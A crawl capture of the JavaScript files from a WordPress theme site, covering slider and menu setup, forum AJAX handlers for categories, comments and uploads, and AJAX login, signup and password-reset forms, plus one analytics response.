$(document).ready(function(){$(function(){$(".flexslider").flexslider({animation:"fade"})}),$(function(){$(".iconmenu").on("click",function(){$(".mainmenu").slideToggle()})}),$(function(){$(".menutop .mainmenucont").meanmenu({meanMenuClose:'<i class="fa fa-times"></i>',meanExpand:"+",meanContract:"-",meanMenuContainer:"#responsive-menu-container",meanScreenWidth:"992",meanRemoveAttrs:!0})}),$(function(){$(".alltestmnl").length&&$(".alltestmnl").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:4e3,items:1,dots:!0,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1},1200:{items:1}}})}),$(function(){$(".clientsaywrp").length&&$(".clientsaywrp").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:4e3,items:1,dots:!0,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1},1200:{items:1}}})}),$(".accordion-box").length&&$(".accordion-box .acc-btn").click(function(){!0!==$(this).hasClass("active")&&$(".accordion-box .acc-btn").removeClass("active"),$(this).next(".acc-content").is(":visible")?($(this).removeClass("active"),$(this).next(".acc-content").slideUp(500)):($(this).addClass("active"),$(".accordion-box .acc-content").slideUp(500),$(this).next(".acc-content").slideDown(500))})});

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/js/jquery.meanmenu.js?ver=2.0.8
body_size: 3895
content:
!function(n){"use strict";n.fn.meanmenu=function(P){var e={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};P=n.extend(e,P);var W=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var a=P.meanMenuTarget,t=P.meanMenuContainer,r=P.meanMenuClose,i=P.meanMenuCloseSize,s=P.meanMenuOpen,n=P.meanRevealPosition,e=P.meanRevealPositionDistance,u=P.meanRevealColour,m=P.meanScreenWidth,l=P.meanNavPush,o=".meanmenu-reveal",c=P.meanShowChildren,h=P.meanExpandableChildren,v=P.meanExpand,d=P.meanContract,y=P.meanRemoveAttrs,j=P.onePage,Q=P.meanDisplay,f=P.removeElements,g=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(g=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var p="",C=function(){if("center"===n){var e=(window.innerWidth||document.documentElement.clientWidth)/2-22+"px";p="left:"+e+";right:auto;",g?jQuery(".meanmenu-reveal").animate({left:e}):jQuery(".meanmenu-reveal").css("left",e)}},w=!1,x=!1;"right"===n&&(p="right:"+e+";left:auto;"),"left"===n&&(p="left:"+e+";right:auto;"),C();var A="",E=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(t).removeClass("mean-container"),jQuery(a).css("display",Q),x=w=!1,jQuery(f).removeClass("mean-remove")},M=function(){var e="background:"+u+";color:"+u+";"+p;if(W<=m){jQuery(f).addClass("mean-remove"),x=!0,jQuery(t).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+e+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var n=jQuery(a).html();jQuery(".mean-nav").html(n),y&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(a).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",l),jQuery(a).hide(),jQuery(".meanmenu-reveal").show(),jQuery(o).html(s),A=jQuery(o),jQuery(".mean-nav ul").hide(),c?h?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+i+'">'+v+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(v),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(d),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),A.removeClass("meanclose"),jQuery(A).click(function(e){e.preventDefault(),!1===w?(A.css("text-align","center"),A.css("text-indent","0"),A.css("font-size",i),jQuery(".mean-nav ul:first").slideDown(),w=!0):(jQuery(".mean-nav ul:first").slideUp(),w=!1),A.toggleClass("meanclose"),jQuery(A).is(".meanmenu-reveal.meanclose")?A.html(r):A.html(s),jQuery(f).addClass("mean-remove")}),j&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),w=!1,jQuery(A).toggleClass("meanclose").html(s)})}else E()};g||jQuery(window).resize(function(){W=window.innerWidth||document.documentElement.clientWidth,E(),W<=m?(M(),C()):E()}),jQuery(window).resize(function(){W=window.innerWidth||document.documentElement.clientWidth,g?(C(),W<=m?!1===x&&M():E()):(E(),W<=m&&(M(),C()))}),M()})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/js/support.js?ver=6.9
body_size: 3468
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
$(document).ready(function(){
  $('#CF5b2b9b9ee471a_1 input[type=text]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=text]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 input[type=email]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=email]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 input[type=tel]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=tel]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 select').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 select').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 input[type=url]').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 input[type=url]').addClass('form-item');
  $('#CF5b2b9b9ee471a_1 textarea').removeClass('form-control');
  $('#CF5b2b9b9ee471a_1 textarea').addClass('form-item');
  $('#CF5b2c77fd75eed_2 input[type=text]').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 input[type=text]').addClass('form-item');
  $('#CF5b2c77fd75eed_2 input[type=email]').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 input[type=email]').addClass('form-item');
  $('#CF5b2c77fd75eed_2 input[type=tel]').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 input[type=tel]').addClass('form-item');
   $('#CF5b2c77fd75eed_2 textarea').removeClass('form-control');
  $('#CF5b2c77fd75eed_2 textarea').addClass('form-item');
});


jQuery(document).ready(function($) {

	var feedbackSlider = jQuery('.feedback-slider');
	feedbackSlider.owlCarousel({
		items: 1,
		nav: true,
		dots: true,
		autoplay: true,
		loop: true,
		mouseDrag: true,
		touchDrag: true,
		navText: ["<i class='fa fa-long-arrow-left'></i>", "<i class='fa fa-long-arrow-right'></i>"],
		responsive:{

			// breakpoint from 767 up
			767:{
				nav: true,
				dots: false
			}
		}
	});

	feedbackSlider.on("translate.owl.carousel", function(){
		$(".feedback-slider-item h3").removeClass("animated fadeIn").css("opacity", "0");
		$(".feedback-slider-item img, .feedback-slider-thumb img, .customer-rating").removeClass("animated zoomIn").css("opacity", "0");
	});

	feedbackSlider.on("translated.owl.carousel", function(){
		$(".feedback-slider-item h3").addClass("animated fadeIn").css("opacity", "1");
		$(".feedback-slider-item img, .feedback-slider-thumb img, .customer-rating").addClass("animated zoomIn").css("opacity", "1");
	});
	feedbackSlider.on('changed.owl.carousel', function(property) {
		var current = property.item.index;
		var prevThumb = $(property.target).find(".owl-item").eq(current).prev().find("img").attr('src');
		var nextThumb = $(property.target).find(".owl-item").eq(current).next().find("img").attr('src');
		var prevRating = $(property.target).find(".owl-item").eq(current).prev().find('span').attr('data-rating');
		var nextRating = $(property.target).find(".owl-item").eq(current).next().find('span').attr('data-rating');
		$('.thumb-prev').find('img').attr('src', prevThumb);
		$('.thumb-next').find('img').attr('src', nextThumb);
		$('.thumb-prev').find('span').next().html(prevRating + '<i class="fa fa-star"></i>');
		$('.thumb-next').find('span').next().html(nextRating + '<i class="fa fa-star"></i>');
	});
	$('.thumb-next').on('click', function() {
		feedbackSlider.trigger('next.owl.carousel', [300]);
		return false;
	});
	$('.thumb-prev').on('click', function() {
		feedbackSlider.trigger('prev.owl.carousel', [300]);
		return false;
	});
	
}); 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1207343989&t=pageview&_s=1&dl=https%3A%2F%2Fvnnergy.com%2Fprivacy-policy%2F&ul=en-us%40posix&dt=Privacy%20Policy%20%E2%80%93%20Vnnergy&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1737219804&gjid=1799927702&cid=990620732.1768374145&tid=UA-85906214-1&_gid=1177454432.1768374145&_r=1&_slc=1&z=683767090
body_size: -449
content:
2,cG-RPN92LJW69

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/js/forum-support.js?ver=6.9
body_size: 9291
content:
jQuery(document).ready(function ($) {
    "use strict";
    $('#add_cat_form').submit(function (e) {
        e.preventDefault();
        let cat_title = $('input[name="cat_title"]').val();
        var values = $("input[name='parent_cat']")
            .map(function () {
                return $(this).val();
            }).get();

        if (cat_title == '') {
            swal("Please Enter Category Title ", "", "error");
            $('#cat_title').focus();
            return false;
        }
        var data = $('#add_cat_form').serializeArray();
        data.push({ name: 'action', value: 'add_category' });
        $.ajax({
            url: forum_obj.ajaxurl,
            type: "POST",
            data: data,
            success: function (res) {
                swal("Category added complete", "", "success");
                $('input[name="cat_title"]').val('');
                $('#parent_cat').val('');
            }

        });
    });



});

function get_child_callback(sender) {
    let d = $('#' + sender.id).parent();
    console.log(sender.className);
    let id = sender.value;
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'get_child_term',
            id: id
        },
        success: function (obj) {
            d.next('.form-group').remove();
            var res = JSON.parse(obj);
            if (res != '') {

                var str = '<div class="form-group">';
                str += '<label for="parent_cat">Parent</label>';
                str += '<select class="form-control" id="parent_cat" name="parent_cat[]" onchange="get_child_callback(this);">';
                str += '<option value="">--Select--</option>';
                res.forEach(function (data1) {
                    str += '<option value="' + data1.key + '">' + data1.name + '</option>';
                });

                str += '</select>';
                str += '</div>';
                console.log(str);
                d.append(str);

            } else {
                $(sender).parent().next('.form-group').remove();
            }




        }
    })

}
jQuery(document).ready(function ($) {
    "use strict";
    //    var parent_id,comments,user_id;
    //    var post_id =  parent_id = comments = user_id = '';
    var comments_form = $('#comments-form');
    comments_form.submit(function (e) {

        var comments = tinymce.get('des').getContent();
        var post_id = $('input[name="post_id"]').val();
        var user_id = $('input[name="user_id"]').val();
        $.ajax({
            url: forum_obj.ajaxurl,
            type: "POST",
            data: {
                action: 'add_comment_callback',
                comments: comments,
                post_id: post_id,
                user_id: user_id
            },
            dataType: "JSON",
            success: function (res) {
                if (res.status === 'error') {
                    swal(res.message, "", "error");
                } else if (res.status === 'success') {
                    swal(res.message, "", "success");
                }
                tinymce.get('des').setContent('');
            }
        });
        e.preventDefault();
    });
});

function chenge_status_comments(comment_id) {
    let ret;
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'change_comments_status_callback',
            comment_id: comment_id
        },
        dataType: "JSON",
        success: function (res) {
            console.log(res);
            ret = res.status;
        }
    });


}

function load_comments(comment_id) {
    $('#comment_author_name').text('');
    $('#content_id').val('');
    $('.comment-modal').html('');
    $('.modal-title').html('');
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'load_comment_modal',
            comment_id: comment_id
        },
        dataType: "JSON",
        success: function (res) {
            var text_btn = 'Aprooved';
            if (res.status == 0) {
                text_btn = 'Aprooved';
            } else {
                text_btn = 'Unaprooved';
            }
            $('#comment_author_name').text(res.author);
            $('#aproove_btn').text(text_btn);
            $('#content_id').val(res.comment_id);
            $('.modal-title').html(res.post_title);
            $('.comment-modal').append(res.content);
            $('#myModal').modal({ show: true });

        }
    });

}


function change_status(sender) {
    var ele_id = sender.id;
    var comment_id = $('#content_id').val();
    $.ajax({
        url: forum_obj.ajaxurl,
        type: "POST",
        data: {
            action: 'change_comments_status_callback',
            comment_id: comment_id
        },
        dataType: "JSON",
        success: function (res) {

            var text_btn = '';
            if (res.status == 'approved') {
                text_btn = 'Unaprooved';
                $('#' + ele_id).text(text_btn);


            } else {

                text_btn = 'Aprooved';
                $('#' + ele_id).text(text_btn);
            }
            $('#myModal').modal('hide');
            location.reload();

        }
    });
}


function filePreview(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();
        reader.onload = function (e) {
            $('.upload-preview').html('');
            $('.upload-preview').html('<img src="' + e.target.result + '" width="450" height="300"/>');
        }
        reader.readAsDataURL(input.files[0]);
    }
}

$("#dp").change(function () {
    filePreview(this);
});

$('#add_topic_form').submit(function (e) {
    e.preventDefault();
    let topic_id = $('#topic_id').val();
    let title = $('#topic_title').val();
    let comments = tinymce.get('topic_content').getContent();
    let parent_cat = $('#parent_cat').val();
    let file = $('#upload_doc')[0].files[0];
    $("#upload_doc").val('');
    if (title == '') {
        swal("Please Enter  Title ", "", "error");
        $('#topic_title').focus();
        return false;
    }
    if (comments == '') {
        swal("Please Enter  comments ", "", "error");

        return false;
    }
    var form = new FormData();
    form.append('document', file);
    form.append('topic_id', topic_id);
    form.append('title', title);
    form.append('comments', comments);
    form.append('parent_cat', parent_cat);
    form.append('action', "add_topic_callback");

    $.ajax({

        url: forum_obj.ajaxurl,
        type: "POST",
        data: form,
        dataType: "JSON",
        contentType: false,
        processData: false,
        error: function (res, error) {
            alert(" Can't do because: " + error);
        },
        success: function (res) {
            if (res.success == 'true') {
                $("#upload_doc").val('');
                var htm = '<li>' + res.attachment_title + '<a href="javascript:void(0);"  onclick="url_redirect("' + res.path + '");"><i class="fa fa-file-pdf-o"></i></a><a href="javascript:void(0);" onclick="confirm_prompt( ' + res.post_id + ', \'' + res.path + '\' );"><i class="fa fa-trash" aria-hidden="true"></i></a></li>';
                $("#list_doc").append(htm);
                swal("Topic added complete", "", "success");
            }

        }
    });

});

function image_uploader(input) {
    var url = input.value;
    var ext = url.substring(url.lastIndexOf('.') + 1).toLowerCase();
    if (input.files && input.files[0] && (ext == "gif" || ext == "png" || ext == "jpeg" || ext == "jpg")) {
        var file = input.files[0];
        var form = new FormData();
        form.append('image', file);
        form.append('no', 1);
        form.append('action', 'folder_contents');
        $.ajax({
            type: 'POST',
            url: forum_obj.ajaxurl,
            data: form,
            contentType: false,
            processData: false,
            success: function (result) {
                $("#file").val('');
                var ed = tinyMCE.get('topic_content');
                var range = ed.selection.getRng();
                var newNode = ed.getDoc().createElement("img");
                newNode.src = result;
                range.insertNode(newNode);
            }

        })
    }

}
function delete_doc(id, url) {
    var form = new FormData();
    form.append('url', url);
    form.append('id', id);
    form.append('no', 2);
    form.append('action', 'folder_contents');
    $.ajax({
        type: 'POST',
        url: forum_obj.ajaxurl,
        data: form,
        contentType: false,
        processData: false,
        success: function (result) {
            $("#list_doc").html(result);

        }

    })
}

function url_redirect(url) {
    window.open(url);
}

function confirm_prompt(post_id, path) {
    swal({
        title: 'Are you sure?',
        text: "You won't be able to revert this!",
        type: 'warning',
        showCancelButton: true,
        confirmButtonColor: '#3085d6',
        cancelButtonColor: '#d33',
        confirmButtonText: 'Yes, delete it!'
    }).then((result) => {
        if (result == true) {
            swal(
                'Deleted!',
                'Your file has been deleted.',
                'success'
            )
            delete_doc(post_id, path);
        }
    })
}

--- FILE ---
content_type: application/javascript
request_url: https://vnnergy.com/wp-content/themes/vnnergy/js/register-login.js?ver=6.9
body_size: 4931
content:
jQuery(document).ready(function ($) {
    "use strict";
	/****************************************************
	Show/hide animation for Login/resetpass/signup popbox
	*****************************************************/
	var target,sf,st;
	jQuery(".link-sign-up , .link-log-in").on('click', function (e) {
		jQuery(".body-overlay").show();
		
		target = '.'+jQuery(this).attr('data-target');
		$(target).css('top',parseInt(50)+$(document).scrollTop()+'px');
		console.log($(document).scrollTop())
		console.log(target);
		sf = '.sign-up-box';st = '.login-box';
		if(target == '.sign-up-box') {
			sf = '.login-box';st = '.sign-up-box';
		}
		if(jQuery(this).attr('data-type') == 'inside') {
		jQuery(sf).slideToggle("slow" , function() {
			jQuery(st).slideToggle("slow");
		  });
		}
		else {
			jQuery(target).slideToggle("slow");
		}
	});

	$(".link-reset-pass").click(function(){
		$(".login-box").hide();
	   // $(".body-overlay").show();
		$(".pass-reset-box").slideToggle("slow");
		$(".pass-reset-box").css('top',parseInt(50)+$(document).scrollTop()+'px');
		
	});

	$(".link-log-in-2").click(function(){
		$(".pass-reset-box").hide();
	   // $(".body-overlay").show();
		$(".login-box").slideToggle("slow");
		$(".login-box").css('top',parseInt(50)+$(document).scrollTop()+'px');
	});

	$(".close-icon").click(function(){
			target = '.'+jQuery(this).attr('data-target');
			jQuery(target).slideToggle( "slow", function() {
				// Animation complete.
				$(".body-overlay").hide();
			  });
	});

	
	/****************************************************
	Ajax signup and Login 
	*****************************************************/
	
	jQuery('form#user_login_frm, form#user_signup_frm').on('submit', function (e) {
            
        if (!jQuery(this).valid()) return false;
        
        //jQuery('p.status', this).show().text(ajax_auth_object.loadingmessage);
		var action = 'owctheme_ajax_login';
		var username = 	jQuery('form#user_login_frm #username').val();
		var password = jQuery('form#user_login_frm #pass').val();
		var email = '';
		var nonce = jQuery('form#user_login_frm #nonce_ajax_login').val();
		var rememberme = jQuery('form#user_login_frm #rememberme').val();
		var redirect = jQuery('form#user_login_frm #redirect').val();
		var recaptcha = '';
		if (jQuery(this).attr('id') == 'user_signup_frm') {
			action = 'owctheme_ajax_register';
			username = jQuery('form#user_signup_frm #new_user').val();
			password = jQuery('form#user_signup_frm #new_pass').val();
			email =    jQuery('form#user_signup_frm #new_email').val();
			nonce = jQuery('form#user_signup_frm #nonce_ajax_signup').val();
			recaptcha = jQuery('form#user_signup_frm #g-recaptcha-response').val();
			rememberme = '';
		}
                //console.log(action);exit;
		var ctrl = jQuery(this);
		$.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: regobj.ajaxurl,
			data: {
				'action': action,
				'username': username,
				'password': password,
				'redirect': redirect,
				'email': email,
				'nonce': nonce,
				'rememberme':rememberme,
				'recaptcha': recaptcha
            },
            success: function (data) {
               /*  console.log(data.redirect);exit; */
				if((jQuery(ctrl).attr ('id') == 'user_signup_frm') && (data.loggedin == false)) 
				{
					grecaptcha.reset();
					console.log(data);
					jQuery('.error_bg').show();
					jQuery('.signup_error_msg').text(data.message);
				}
				else if((jQuery(ctrl).attr ('id') == 'user_login_frm') && (data.loggedin == false)) 
				{
					jQuery('.error_bg').show();
					jQuery('.login_error_msg').text(data.message);
				}
				else if (data.loggedin == true) {
					document.location.href = jQuery(ctrl).attr ('id') == 'user_signup_frm' ? data.redirect_to : data.redirect_to;
                }
            }
        });
        e.preventDefault();
    });

//	// Perform AJAX forget password on form submit
	jQuery('form#user_resetpass_frm').on('submit', function(e){
		if (!jQuery(this).valid()) return false;
		//jQuery('p.status', this).show().text(ajax_auth_object.loadingmessage);
		var ctrl = jQuery(this);
		$.ajax({
			type: 'POST',
            dataType: 'json',
            url: regobj.ajaxurl,
			data: { 
				'action': 'ajax_reset_pass', 
				'user_login': jQuery('form#user_resetpass_frm #repass').val(), 
				'nonce': jQuery('form#user_resetpass_frm #nonce_ajax_repass').val(), 
			},
			success: function(data){					
				jQuery('p.status',ctrl).text(data.message);				
			}
		});
		e.preventDefault();
		return false;
	});

	// Client side form validation
    if (jQuery("#register").length) 
		jQuery("#register").validate();
    else if (jQuery("#login").length) 
		jQuery("#login").validate();
	if(jQuery('#forgot_password').length)
		jQuery('#forgot_password').validate();
});


 function login_hidden(redirect_too ){
	$('#redirect').val(redirect_too);

}